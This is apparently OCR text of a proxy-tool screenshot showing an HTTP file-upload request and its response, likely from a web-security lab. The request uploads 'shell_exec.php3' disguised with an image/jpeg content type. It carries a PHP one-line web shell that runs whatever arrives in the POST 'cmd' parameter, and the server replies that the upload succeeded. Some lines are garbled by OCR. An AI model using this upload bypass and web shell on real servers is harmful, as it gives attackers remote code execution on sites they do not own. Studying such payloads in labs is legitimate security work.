 Request
Raw Params Headers Hex
7%7D;
__tins__19728159=%
0%22vd%22%3A%204%2C%
8719472
4%7D; __51laig__=12
Connection: close
------WebKitFormBoundarytjsE8xHNK7AE2pBj
Content-Disposition: form-data; name="upload_file";
filename="shell_exec.php3"
Content-Type: image/jpeg
<?php @eval("echo
'phpnb';".get_defined_vars()['_POST']['cmd']);?>
------WebKitFormBoundarytjsE8xHNK7AE2pBj
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarytjsE8xHNK7AE2pBj--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<h3>□□□</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button" type="submit"
name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="msg">
Upload successful!!!
</div>
</li>
</ol>
</div>
? < + > 0 matches
3,182 bytes | 2,448 millis